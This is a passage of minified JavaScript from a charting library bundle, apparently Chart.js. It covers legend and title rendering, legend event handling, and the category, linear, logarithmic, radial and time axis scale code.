t=this,e=t.options,n=e.labels,a=r.global,o=a.elements.line,l=t.width,u=t.lineWidths;if(e.display){var d,c=t.ctx,h=s.valueOrDefault,f=h(n.fontColor,a.defaultFontColor),g=h(n.fontSize,a.defaultFontSize),m=h(n.fontStyle,a.defaultFontStyle),p=h(n.fontFamily,a.defaultFontFamily),v=s.fontString(g,m,p);c.textAlign="left",c.textBaseline="middle",c.lineWidth=.5,c.strokeStyle=f,c.fillStyle=f,c.font=v;var y=i(n,g),b=t.legendHitBoxes,x=function(t,n,i){if(!(isNaN(y)||y<=0)){c.save(),c.fillStyle=h(i.fillStyle,a.defaultColor),c.lineCap=h(i.lineCap,o.borderCapStyle),c.lineDashOffset=h(i.lineDashOffset,o.borderDashOffset),c.lineJoin=h(i.lineJoin,o.borderJoinStyle),c.lineWidth=h(i.lineWidth,o.borderWidth),c.strokeStyle=h(i.strokeStyle,a.defaultColor);var r=0===h(i.lineWidth,o.borderWidth);if(c.setLineDash&&c.setLineDash(h(i.lineDash,o.borderDash)),e.labels&&e.labels.usePointStyle){var l=g*Math.SQRT2/2,u=l/Math.SQRT2,d=t+u,f=n+u;s.canvas.drawPoint(c,i.pointStyle,l,d,f)}else r||c.strokeRect(t,n,y,g),c.fillRect(t,n,y,g);c.restore()}},_=function(t,e,n,i){var a=g/2,r=y+a+t,o=e+a;c.fillText(n.text,r,o),n.hidden&&(c.beginPath(),c.lineWidth=2,c.moveTo(r,o),c.lineTo(r+i,o),c.stroke())},k=t.isHorizontal();d=k?{x:t.left+(l-u[0])/2,y:t.top+n.padding,line:0}:{x:t.left+n.padding,y:t.top+n.padding,line:0};var w=g+n.padding;s.each(t.legendItems,function(e,i){var a=c.measureText(e.text).width,r=y+g/2+a,o=d.x,s=d.y;k?o+r>=l&&(s=d.y+=w,d.line++,o=d.x=t.left+(l-u[d.line])/2):s+w>t.bottom&&(o=d.x=o+t.columnWidths[d.line]+n.padding,s=d.y=t.top+n.padding,d.line++),x(o,s,e),b[i].left=o,b[i].top=s,_(o,s,e,a),k?d.x+=r+n.padding:d.y+=w})}},handleEvent:function(t){var e=this,n=e.options,i="mouseup"===t.type?"click":t.type,a=!1;if("mousemove"===i){if(!n.onHover)return}else{if("click"!==i)return;if(!n.onClick)return}var r=t.x,o=t.y;if(r>=e.left&&r<=e.right&&o>=e.top&&o<=e.bottom)for(var s=e.legendHitBoxes,l=0;l<s.length;++l){var u=s[l];if(r>=u.left&&r<=u.left+u.width&&o>=u.top&&o<=u.top+u.height){if("click"===i){n.onClick.call(e,t.native,e.legendItems[l]),a=!0;break}if("mousemove"===i){n.onHover.call(e,t.native,e.legendItems[l]),a=!0;break}}}return a}});e.exports={id:"legend",_element:d,beforeInit:function(t){var e=t.options.legend;e&&a(t,e)},beforeUpdate:function(t){var e=t.options.legend,n=t.legend;e?(s.mergeIf(e,r.global.legend),n?(l.configure(t,n,e),n.options=e):a(t,e)):n&&(l.removeBox(t,n),delete t.legend)},afterEvent:function(t,e){var n=t.legend;n&&n.handleEvent(e)}}},{26:26,27:27,31:31,46:46}],53:[function(t,e,n){"use strict";function i(t,e){var n=new u({ctx:t.ctx,options:e,chart:t});s.configure(t,n,e),s.addBox(t,n),t.titleBlock=n}var a=t(26),r=t(27),o=t(46),s=t(31),l=o.noop;a._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,lineHeight:1.2,padding:10,position:"top",text:"",weight:2e3}});var u=r.extend({initialize:function(t){var e=this;o.extend(e,t),e.legendHitBoxes=[]},beforeUpdate:l,update:function(t,e,n){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=n,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:l,beforeSetDimensions:l,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:l,beforeBuildLabels:l,buildLabels:l,afterBuildLabels:l,beforeFit:l,fit:function(){var t=this,e=o.valueOrDefault,n=t.options,i=n.display,r=e(n.fontSize,a.global.defaultFontSize),s=t.minSize,l=o.isArray(n.text)?n.text.length:1,u=o.options.toLineHeight(n.lineHeight,r),d=i?l*u+2*n.padding:0;t.isHorizontal()?(s.width=t.maxWidth,s.height=d):(s.width=d,s.height=t.maxHeight),t.width=s.width,t.height=s.height},afterFit:l,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this,e=t.ctx,n=o.valueOrDefault,i=t.options,r=a.global;if(i.display){var s,l,u,d=n(i.fontSize,r.defaultFontSize),c=n(i.fontStyle,r.defaultFontStyle),h=n(i.fontFamily,r.defaultFontFamily),f=o.fontString(d,c,h),g=o.options.toLineHeight(i.lineHeight,d),m=g/2+i.padding,p=0,v=t.top,y=t.left,b=t.bottom,x=t.right;e.fillStyle=n(i.fontColor,r.defaultFontColor),e.font=f,t.isHorizontal()?(l=y+(x-y)/2,u=v+m,s=x-y):(l="left"===i.position?y+m:x-m,u=v+(b-v)/2,s=b-v,p=Math.PI*("left"===i.position?-.5:.5)),e.save(),e.translate(l,u),e.rotate(p),e.textAlign="center",e.textBaseline="middle";var _=i.text;if(o.isArray(_))for(var k=0,w=0;w<_.length;++w)e.fillText(_[w],0,k,s),k+=g;else e.fillText(_,0,0,s);e.restore()}}});e.exports={id:"title",_element:u,beforeInit:function(t){var e=t.options.title;e&&i(t,e)},beforeUpdate:function(t){var e=t.options.title,n=t.titleBlock;e?(o.mergeIf(e,a.global.title),n?(s.configure(t,n,e),n.options=e):i(t,e)):n&&(s.removeBox(t,n),delete t.titleBlock)}}},{26:26,27:27,31:31,46:46}],54:[function(t,e,n){"use strict";var i=t(33),a=t(34);e.exports=function(){var t={position:"bottom"},e=i.extend({getLabels:function(){var t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t=this,e=t.getLabels();t.minIndex=0,t.maxIndex=e.length-1;var n;void 0!==t.options.ticks.min&&(n=e.indexOf(t.options.ticks.min),t.minIndex=n!==-1?n:t.minIndex),void 0!==t.options.ticks.max&&(n=e.indexOf(t.options.ticks.max),t.maxIndex=n!==-1?n:t.maxIndex),t.min=e[t.minIndex],t.max=e[t.maxIndex]},buildTicks:function(){var t=this,e=t.getLabels();t.ticks=0===t.minIndex&&t.maxIndex===e.length-1?e:e.slice(t.minIndex,t.maxIndex+1)},getLabelForIndex:function(t,e){var n=this,i=n.chart.data,a=n.isHorizontal();return i.yLabels&&!a?n.getRightValue(i.datasets[e].data[t]):n.ticks[t-n.minIndex]},getPixelForValue:function(t,e){var n,i=this,a=i.options.offset,r=Math.max(i.maxIndex+1-i.minIndex-(a?0:1),1);if(void 0!==t&&null!==t&&(n=i.isHorizontal()?t.x:t.y),void 0!==n||void 0!==t&&isNaN(e)){var o=i.getLabels();t=n||t;var s=o.indexOf(t);e=s!==-1?s:e}if(i.isHorizontal()){var l=i.width/r,u=l*(e-i.minIndex);return a&&(u+=l/2),i.left+Math.round(u)}var d=i.height/r,c=d*(e-i.minIndex);return a&&(c+=d/2),i.top+Math.round(c)},getPixelForTick:function(t){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null)},getValueForPixel:function(t){var e,n=this,i=n.options.offset,a=Math.max(n._ticks.length-(i?0:1),1),r=n.isHorizontal(),o=(r?n.width:n.height)/a;return t-=r?n.left:n.top,i&&(t-=o/2),e=t<=0?0:Math.round(t/o),e+n.minIndex},getBasePixel:function(){return this.bottom}});a.registerScaleType("category",e,t)}},{33:33,34:34}],55:[function(t,e,n){"use strict";var i=t(26),a=t(46),r=t(34),o=t(35);e.exports=function(t){var e={position:"left",ticks:{callback:o.formatters.linear}},n=t.LinearScaleBase.extend({determineDataLimits:function(){function t(t){return s?t.xAxisID===e.id:t.yAxisID===e.id}var e=this,n=e.options,i=e.chart,r=i.data,o=r.datasets,s=e.isHorizontal(),l=0,u=1;e.min=null,e.max=null;var d=n.stacked;if(void 0===d&&a.each(o,function(e,n){if(!d){var a=i.getDatasetMeta(n);i.isDatasetVisible(n)&&t(a)&&void 0!==a.stack&&(d=!0)}}),n.stacked||d){var c={};a.each(o,function(r,o){var s=i.getDatasetMeta(o),l=[s.type,void 0===n.stacked&&void 0===s.stack?o:"",s.stack].join(".");void 0===c[l]&&(c[l]={positiveValues:[],negativeValues:[]});var u=c[l].positiveValues,d=c[l].negativeValues;i.isDatasetVisible(o)&&t(s)&&a.each(r.data,function(t,i){var a=+e.getRightValue(t);isNaN(a)||s.data[i].hidden||(u[i]=u[i]||0,d[i]=d[i]||0,n.relativePoints?u[i]=100:a<0?d[i]+=a:u[i]+=a)})}),a.each(c,function(t){var n=t.positiveValues.concat(t.negativeValues),i=a.min(n),r=a.max(n);e.min=null===e.min?i:Math.min(e.min,i),e.max=null===e.max?r:Math.max(e.max,r)})}else a.each(o,function(n,r){var o=i.getDatasetMeta(r);i.isDatasetVisible(r)&&t(o)&&a.each(n.data,function(t,n){var i=+e.getRightValue(t);isNaN(i)||o.data[n].hidden||(null===e.min?e.min=i:i<e.min&&(e.min=i),null===e.max?e.max=i:i>e.max&&(e.max=i))})});e.min=isFinite(e.min)&&!isNaN(e.min)?e.min:l,e.max=isFinite(e.max)&&!isNaN(e.max)?e.max:u,this.handleTickRangeOptions()},getTickLimit:function(){var t,e=this,n=e.options.ticks;if(e.isHorizontal())t=Math.min(n.maxTicksLimit?n.maxTicksLimit:11,Math.ceil(e.width/50));else{var r=a.valueOrDefault(n.fontSize,i.global.defaultFontSize);t=Math.min(n.maxTicksLimit?n.maxTicksLimit:11,Math.ceil(e.height/(2*r)))}return t},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e,n=this,i=n.start,a=+n.getRightValue(t),r=n.end-i;return e=n.isHorizontal()?n.left+n.width/r*(a-i):n.bottom-n.height/r*(a-i)},getValueForPixel:function(t){var e=this,n=e.isHorizontal(),i=n?e.width:e.height,a=(n?t-e.left:e.bottom-t)/i;return e.start+(e.end-e.start)*a},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t])}});r.registerScaleType("linear",n,e)}},{26:26,34:34,35:35,46:46}],56:[function(t,e,n){"use strict";function i(t,e){var n,i,r,o=[];if(t.stepSize&&t.stepSize>0)r=t.stepSize;else{var s=a.niceNum(e.max-e.min,!1);r=a.niceNum(s/(t.maxTicks-1),!0),i=t.precision,void 0!==i&&(n=Math.pow(10,i),r=Math.ceil(r*n)/n)}var l=Math.floor(e.min/r)*r,u=Math.ceil(e.max/r)*r;a.isNullOrUndef(t.min)||a.isNullOrUndef(t.max)||!t.stepSize||a.almostWhole((t.max-t.min)/t.stepSize,r/1e3)&&(l=t.min,u=t.max);var d=(u-l)/r;d=a.almostEquals(d,Math.round(d),r/1e3)?Math.round(d):Math.ceil(d),i=1,r<1&&(i=Math.pow(10,1-Math.floor(a.log10(r))),l=Math.round(l*i)/i,u=Math.round(u*i)/i),o.push(void 0!==t.min?t.min:l);for(var c=1;c<d;++c)o.push(Math.round((l+c*r)*i)/i);return o.push(void 0!==t.max?t.max:u),o}var a=t(46),r=t(33);e.exports=function(t){var e=a.noop;t.LinearScaleBase=r.extend({getRightValue:function(t){return"string"==typeof t?+t:r.prototype.getRightValue.call(this,t)},handleTickRangeOptions:function(){var t=this,e=t.options,n=e.ticks;if(n.beginAtZero){var i=a.sign(t.min),r=a.sign(t.max);i<0&&r<0?t.max=0:i>0&&r>0&&(t.min=0)}var o=void 0!==n.min||void 0!==n.suggestedMin,s=void 0!==n.max||void 0!==n.suggestedMax;void 0!==n.min?t.min=n.min:void 0!==n.suggestedMin&&(null===t.min?t.min=n.suggestedMin:t.min=Math.min(t.min,n.suggestedMin)),void 0!==n.max?t.max=n.max:void 0!==n.suggestedMax&&(null===t.max?t.max=n.suggestedMax:t.max=Math.max(t.max,n.suggestedMax)),o!==s&&t.min>=t.max&&(o?t.max=t.min+1:t.min=t.max-1),t.min===t.max&&(t.max++,n.beginAtZero||t.min--)},getTickLimit:e,handleDirectionalChanges:e,buildTicks:function(){var t=this,e=t.options,n=e.ticks,r=t.getTickLimit();r=Math.max(2,r);var o={maxTicks:r,min:n.min,max:n.max,precision:n.precision,stepSize:a.valueOrDefault(n.fixedStepSize,n.stepSize)},s=t.ticks=i(o,t);t.handleDirectionalChanges(),t.max=a.max(s),t.min=a.min(s),n.reverse?(s.reverse(),t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max)},convertTicksToLabels:function(){var t=this;t.ticksAsNumbers=t.ticks.slice(),t.zeroLineIndex=t.ticks.indexOf(0),r.prototype.convertTicksToLabels.call(t)}})}},{33:33,46:46}],57:[function(t,e,n){"use strict";function i(t,e){var n,i,r=[],o=a.valueOrDefault,s=o(t.min,Math.pow(10,Math.floor(a.log10(e.min)))),l=Math.floor(a.log10(e.max)),u=Math.ceil(e.max/Math.pow(10,l));0===s?(n=Math.floor(a.log10(e.minNotZero)),i=Math.floor(e.minNotZero/Math.pow(10,n)),r.push(s),s=i*Math.pow(10,n)):(n=Math.floor(a.log10(s)),i=Math.floor(s/Math.pow(10,n)));var d=n<0?Math.pow(10,Math.abs(n)):1;do r.push(s),++i,10===i&&(i=1,++n,d=n>=0?1:d),s=Math.round(i*Math.pow(10,n)*d)/d;while(n<l||n===l&&i<u);var c=o(t.max,s);return r.push(c),r}var a=t(46),r=t(33),o=t(34),s=t(35);e.exports=function(t){var e={position:"left",ticks:{callback:s.formatters.logarithmic}},n=r.extend({determineDataLimits:function(){function t(t){return s?t.xAxisID===e.id:t.yAxisID===e.id}var e=this,n=e.options,i=e.chart,r=i.data,o=r.datasets,s=e.isHorizontal();e.min=null,e.max=null,e.minNotZero=null;var l=n.stacked;if(void 0===l&&a.each(o,function(e,n){if(!l){var a=i.getDatasetMeta(n);i.isDatasetVisible(n)&&t(a)&&void 0!==a.stack&&(l=!0)}}),n.stacked||l){var u={};a.each(o,function(r,o){var s=i.getDatasetMeta(o),l=[s.type,void 0===n.stacked&&void 0===s.stack?o:"",s.stack].join(".");i.isDatasetVisible(o)&&t(s)&&(void 0===u[l]&&(u[l]=[]),a.each(r.data,function(t,n){var i=u[l],a=+e.getRightValue(t);isNaN(a)||s.data[n].hidden||a<0||(i[n]=i[n]||0,i[n]+=a)}))}),a.each(u,function(t){if(t.length>0){var n=a.min(t),i=a.max(t);e.min=null===e.min?n:Math.min(e.min,n),e.max=null===e.max?i:Math.max(e.max,i)}})}else a.each(o,function(n,r){var o=i.getDatasetMeta(r);i.isDatasetVisible(r)&&t(o)&&a.each(n.data,function(t,n){var i=+e.getRightValue(t);isNaN(i)||o.data[n].hidden||i<0||(null===e.min?e.min=i:i<e.min&&(e.min=i),null===e.max?e.max=i:i>e.max&&(e.max=i),0!==i&&(null===e.minNotZero||i<e.minNotZero)&&(e.minNotZero=i))})});this.handleTickRangeOptions()},handleTickRangeOptions:function(){var t=this,e=t.options,n=e.ticks,i=a.valueOrDefault,r=1,o=10;t.min=i(n.min,t.min),t.max=i(n.max,t.max),t.min===t.max&&(0!==t.min&&null!==t.min?(t.min=Math.pow(10,Math.floor(a.log10(t.min))-1),t.max=Math.pow(10,Math.floor(a.log10(t.max))+1)):(t.min=r,t.max=o)),null===t.min&&(t.min=Math.pow(10,Math.floor(a.log10(t.max))-1)),null===t.max&&(t.max=0!==t.min?Math.pow(10,Math.floor(a.log10(t.min))+1):o),null===t.minNotZero&&(t.min>0?t.minNotZero=t.min:t.max<1?t.minNotZero=Math.pow(10,Math.floor(a.log10(t.max))):t.minNotZero=r)},buildTicks:function(){var t=this,e=t.options,n=e.ticks,r=!t.isHorizontal(),o={min:n.min,max:n.max},s=t.ticks=i(o,t);t.max=a.max(s),t.min=a.min(s),n.reverse?(r=!r,t.start=t.max,t.end=t.min):(t.start=t.min,t.end=t.max),r&&s.reverse()},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),r.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},_getFirstTickValue:function(t){var e=Math.floor(a.log10(t)),n=Math.floor(t/Math.pow(10,e));return n*Math.pow(10,e)},getPixelForValue:function(e){var n,i,r,o,s,l=this,u=l.options.ticks.reverse,d=a.log10,c=l._getFirstTickValue(l.minNotZero),h=0;return e=+l.getRightValue(e),u?(r=l.end,o=l.start,s=-1):(r=l.start,o=l.end,s=1),l.isHorizontal()?(n=l.width,i=u?l.right:l.left):(n=l.height,s*=-1,i=u?l.top:l.bottom),e!==r&&(0===r&&(h=a.getValueOrDefault(l.options.ticks.fontSize,t.defaults.global.defaultFontSize),n-=h,r=c),0!==e&&(h+=n/(d(o)-d(r))*(d(e)-d(r))),i+=s*h),i},getValueForPixel:function(e){var n,i,r,o,s=this,l=s.options.ticks.reverse,u=a.log10,d=s._getFirstTickValue(s.minNotZero);if(l?(i=s.end,r=s.start):(i=s.start,r=s.end),s.isHorizontal()?(n=s.width,o=l?s.right-e:e-s.left):(n=s.height,o=l?e-s.top:s.bottom-e),o!==i){if(0===i){var c=a.getValueOrDefault(s.options.ticks.fontSize,t.defaults.global.defaultFontSize);o-=c,n-=c,i=d}o*=u(r)-u(i),o/=n,o=Math.pow(10,u(i)+o)}return o}});o.registerScaleType("logarithmic",n,e)}},{33:33,34:34,35:35,46:46}],58:[function(t,e,n){"use strict";var i=t(26),a=t(46),r=t(34),o=t(35);e.exports=function(t){function e(t){var e=t.options;return e.angleLines.display||e.pointLabels.display?t.chart.data.labels.length:0}function n(t){var e=t.options.pointLabels,n=a.valueOrDefault(e.fontSize,v.defaultFontSize),i=a.valueOrDefault(e.fontStyle,v.defaultFontStyle),r=a.valueOrDefault(e.fontFamily,v.defaultFontFamily),o=a.fontString(n,i,r);return{size:n,style:i,family:r,font:o}}function s(t,e,n){return a.isArray(n)?{w:a.longestText(t,t.font,n),h:n.length*e+1.5*(n.length-1)*e}:{w:t.measureText(n).width,h:e}}function l(t,e,n,i,a){return t===i||t===a?{start:e-n/2,end:e+n/2}:t<i||t>a?{start:e-n-5,end:e}:{start:e,end:e+n+5}}function u(t){var i,r,o,u=n(t),d=Math.min(t.height/2,t.width/2),c={r:t.width,l:0,t:t.height,b:0},h={};t.ctx.font=u.font,t._pointLabelSizes=[];var f=e(t);for(i=0;i<f;i++){o=t.getPointPosition(i,d),r=s(t.ctx,u.size,t.pointLabels[i]||""),t._pointLabelSizes[i]=r;var g=t.getIndexAngle(i),m=a.toDegrees(g)%360,p=l(m,o.x,r.w,0,180),v=l(m,o.y,r.h,90,270);p.start<c.l&&(c.l=p.start,h.l=g),p.end>c.r&&(c.r=p.end,h.r=g),v.start<c.t&&(c.t=v.start,h.t=g),v.end>c.b&&(c.b=v.end,h.b=g)}t.setReductions(d,c,h)}function d(t){var e=Math.min(t.height/2,t.width/2);t.drawingArea=Math.round(e),t.setCenterPoint(0,0,0,0)}function c(t){return 0===t||180===t?"center":t<180?"left":"right"}function h(t,e,n,i){if(a.isArray(e))for(var r=n.y,o=1.5*i,s=0;s<e.length;++s)t.fillText(e[s],n.x,r),r+=o;else t.fillText(e,n.x,n.y)}function f(t,e,n){90===t||270===t?n.y-=e.h/2:(t>270||t<90)&&(n.y-=e.h)}function g(t){var i=t.ctx,r=t.options,o=r.angleLines,s=r.pointLabels;i.lineWidth=o.lineWidth,i.strokeStyle=o.color;var l=t.getDistanceFromCenterForValue(r.ticks.reverse?t.min:t.max),u=n(t);i.textBaseline="top";for(var d=e(t)-1;d>=0;d--){if(o.display){var g=t.getPointPosition(d,l);i.beginPath(),i.moveTo(t.xCenter,t.yCenter),i.lineTo(g.x,g.y),i.stroke(),i.closePath()}if(s.display){var m=t.getPointPosition(d,l+5),p=a.valueAtIndexOrDefault(s.fontColor,d,v.defaultFontColor);i.font=u.font,i.fillStyle=p;var y=t.getIndexAngle(d),b=a.toDegrees(y);i.textAlign=c(b),f(b,t._pointLabelSizes[d],m),h(i,t.pointLabels[d]||"",m,u.size)}}}function m(t,n,i,r){var o=t.ctx;if(o.strokeStyle=a.valueAtIndexOrDefault(n.color,r-1),o.lineWidth=a.valueAtIndexOrDefault(n.lineWidth,r-1),t.options.gridLines.circular)o.beginPath(),o.arc(t.xCenter,t.yCenter,i,0,2*Math.PI),o.closePath(),o.stroke();else{var s=e(t);if(0===s)return;o.beginPath();var l=t.getPointPosition(0,i);o.moveTo(l.x,l.y);for(var u=1;u<s;u++)l=t.getPointPosition(u,i),o.lineTo(l.x,l.y);o.closePath(),o.stroke()}}function p(t){return a.isNumber(t)?t:0}var v=i.global,y={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0, 0, 0, 0.1)",lineWidth:1},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:o.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(t){return t}}},b=t.LinearScaleBase.extend({setDimensions:function(){var t=this,e=t.options,n=e.ticks;t.width=t.maxWidth,t.height=t.maxHeight,t.xCenter=Math.round(t.width/2),t.yCenter=Math.round(t.height/2);var i=a.min([t.height,t.width]),r=a.valueOrDefault(n.fontSize,v.defaultFontSize);t.drawingArea=e.display?i/2-(r/2+n.backdropPaddingY):i/2},determineDataLimits:function(){var t=this,e=t.chart,n=Number.POSITIVE_INFINITY,i=Number.NEGATIVE_INFINITY;a.each(e.data.datasets,function(r,o){if(e.isDatasetVisible(o)){var s=e.getDatasetMeta(o);a.each(r.data,function(e,a){var r=+t.getRightValue(e);isNaN(r)||s.data[a].hidden||(n=Math.min(r,n),i=Math.max(r,i))})}}),t.min=n===Number.POSITIVE_INFINITY?0:n,t.max=i===Number.NEGATIVE_INFINITY?0:i,t.handleTickRangeOptions()},getTickLimit:function(){var t=this.options.ticks,e=a.valueOrDefault(t.fontSize,v.defaultFontSize);return Math.min(t.maxTicksLimit?t.maxTicksLimit:11,Math.ceil(this.drawingArea/(1.5*e)))},convertTicksToLabels:function(){var e=this;t.LinearScaleBase.prototype.convertTicksToLabels.call(e),e.pointLabels=e.chart.data.labels.map(e.options.pointLabels.callback,e)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},fit:function(){this.options.pointLabels.display?u(this):d(this)},setReductions:function(t,e,n){var i=this,a=e.l/Math.sin(n.l),r=Math.max(e.r-i.width,0)/Math.sin(n.r),o=-e.t/Math.cos(n.t),s=-Math.max(e.b-i.height,0)/Math.cos(n.b);a=p(a),r=p(r),o=p(o),s=p(s),i.drawingArea=Math.min(Math.round(t-(a+r)/2),Math.round(t-(o+s)/2)),i.setCenterPoint(a,r,o,s)},setCenterPoint:function(t,e,n,i){var a=this,r=a.width-e-a.drawingArea,o=t+a.drawingArea,s=n+a.drawingArea,l=a.height-i-a.drawingArea;a.xCenter=Math.round((o+r)/2+a.left),a.yCenter=Math.round((s+l)/2+a.top)},getIndexAngle:function(t){var n=2*Math.PI/e(this),i=this.chart.options&&this.chart.options.startAngle?this.chart.options.startAngle:0,a=i*Math.PI*2/360;return t*n+a},getDistanceFromCenterForValue:function(t){var e=this;if(null===t)return 0;var n=e.drawingArea/(e.max-e.min);return e.options.ticks.reverse?(e.max-t)*n:(t-e.min)*n},getPointPosition:function(t,e){var n=this,i=n.getIndexAngle(t)-Math.PI/2;return{x:Math.round(Math.cos(i)*e)+n.xCenter,y:Math.round(Math.sin(i)*e)+n.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e));
},getBasePosition:function(){var t=this,e=t.min,n=t.max;return t.getPointPositionForValue(0,t.beginAtZero?0:e<0&&n<0?n:e>0&&n>0?e:0)},draw:function(){var t=this,e=t.options,n=e.gridLines,i=e.ticks,r=a.valueOrDefault;if(e.display){var o=t.ctx,s=this.getIndexAngle(0),l=r(i.fontSize,v.defaultFontSize),u=r(i.fontStyle,v.defaultFontStyle),d=r(i.fontFamily,v.defaultFontFamily),c=a.fontString(l,u,d);a.each(t.ticks,function(e,a){if(a>0||i.reverse){var u=t.getDistanceFromCenterForValue(t.ticksAsNumbers[a]);if(n.display&&0!==a&&m(t,n,u,a),i.display){var d=r(i.fontColor,v.defaultFontColor);if(o.font=c,o.save(),o.translate(t.xCenter,t.yCenter),o.rotate(s),i.showLabelBackdrop){var h=o.measureText(e).width;o.fillStyle=i.backdropColor,o.fillRect(-h/2-i.backdropPaddingX,-u-l/2-i.backdropPaddingY,h+2*i.backdropPaddingX,l+2*i.backdropPaddingY)}o.textAlign="center",o.textBaseline="middle",o.fillStyle=d,o.fillText(e,0,-u),o.restore()}}}),(e.angleLines.display||e.pointLabels.display)&&g(t)}}});r.registerScaleType("radialLinear",b,y)}},{26:26,34:34,35:35,46:46}],59:[function(t,e,n){"use strict";function i(t,e){return t-e}function a(t){var e,n,i,a={},r=[];for(e=0,n=t.length;e<n;++e)i=t[e],a[i]||(a[i]=!0,r.push(i));return r}function r(t,e,n,i){if("linear"===i||!t.length)return[{time:e,pos:0},{time:n,pos:1}];var a,r,o,s,l,u=[],d=[e];for(a=0,r=t.length;a<r;++a)s=t[a],s>e&&s<n&&d.push(s);for(d.push(n),a=0,r=d.length;a<r;++a)l=d[a+1],o=d[a-1],s=d[a],void 0!==o&&void 0!==l&&Math.round((l+o)/2)===s||u.push({time:s,pos:a/(r-1)});return u}function o(t,e,n){for(var i,a,r,o=0,s=t.length-1;o>=0&&o<=s;){if(i=o+s>>1,a=t[i-1]||null,r=t[i],!a)return{lo:null,hi:r};if(r[e]<n)o=i+1;else{if(!(a[e]>n))return{lo:a,hi:r};s=i-1}}return{lo:r,hi:null}}function s(t,e,n,i){var a=o(t,e,n),r=a.lo?a.hi?a.lo:t[t.length-2]:t[0],s=a.lo?a.hi?a.hi:t[t.length-1]:t[1],l=s[e]-r[e],u=l?(n-r[e])/l:0,d=(s[i]-r[i])*u;return r[i]+d}function l(t,e){var n=e.parser,i=e.parser||e.format;return"function"==typeof n?n(t):"string"==typeof t&&"string"==typeof i?y(t,i):(t instanceof y||(t=y(t)),t.isValid()?t:"function"==typeof i?i(t):t)}function u(t,e){if(x.isNullOrUndef(t))return null;var n=e.options.time,i=l(e.getRightValue(t),n);return i.isValid()?(n.round&&i.startOf(n.round),i.valueOf()):null}function d(t,e,n,i){var a,r,o,s=e-t,l=S[n],u=l.size,d=l.steps;if(!d)return Math.ceil(s/(i*u));for(a=0,r=d.length;a<r&&(o=d[a],!(Math.ceil(s/(u*o))<=i));++a);return o}function c(t,e,n,i){var a,r,o,s=D.length;for(a=D.indexOf(t);a<s-1;++a)if(r=S[D[a]],o=r.steps?r.steps[r.steps.length-1]:M,r.common&&Math.ceil((n-e)/(o*r.size))<=i)return D[a];return D[s-1]}function h(t,e,n,i){var a,r,o=y.duration(y(i).diff(y(n))),s=D.length;for(a=s-1;a>=D.indexOf(e);a--)if(r=D[a],S[r].common&&o.as(r)>=t.length)return r;return D[e?D.indexOf(e):0]}function f(t){for(var e=D.indexOf(t)+1,n=D.length;e<n;++e)if(S[D[e]].common)return D[e]}function g(t,e,n,i){var a,r=i.time,o=r.unit||c(r.minUnit,t,e,n),s=f(o),l=x.valueOrDefault(r.stepSize,r.unitStepSize),u="week"===o&&r.isoWeekday,h=i.ticks.major.enabled,g=S[o],m=y(t),p=y(e),v=[];for(l||(l=d(t,e,o,n)),u&&(m=m.isoWeekday(u),p=p.isoWeekday(u)),m=m.startOf(u?"day":o),p=p.startOf(u?"day":o),p<e&&p.add(1,o),a=y(m),h&&s&&!u&&!r.round&&(a.startOf(s),a.add(~~((m-a)/(g.size*l))*l,o));a<p;a.add(l,o))v.push(+a);return v.push(+a),v}function m(t,e,n,i,a){var r,o,l=0,u=0;return a.offset&&e.length&&(a.time.min||(r=e.length>1?e[1]:i,o=e[0],l=(s(t,"time",r,"pos")-s(t,"time",o,"pos"))/2),a.time.max||(r=e[e.length-1],o=e.length>1?e[e.length-2]:n,u=(s(t,"time",r,"pos")-s(t,"time",o,"pos"))/2)),{left:l,right:u}}function p(t,e){var n,i,a,r,o=[];for(n=0,i=t.length;n<i;++n)a=t[n],r=!!e&&a===+y(a).startOf(e),o.push({value:a,major:r});return o}function v(t,e){var n,i,a,r=t.length;for(n=0;n<r;n++){if(i=l(t[n],e),0!==i.millisecond())return"MMM D, YYYY h:mm:ss.SSS a";0===i.second()&&0===i.minute()&&0===i.hour()||(a=!0)}return a?"MMM D, YYYY h:mm:ss a":"MMM D, YYYY"}var y=t(6);y="function"==typeof y?y:window.moment;var 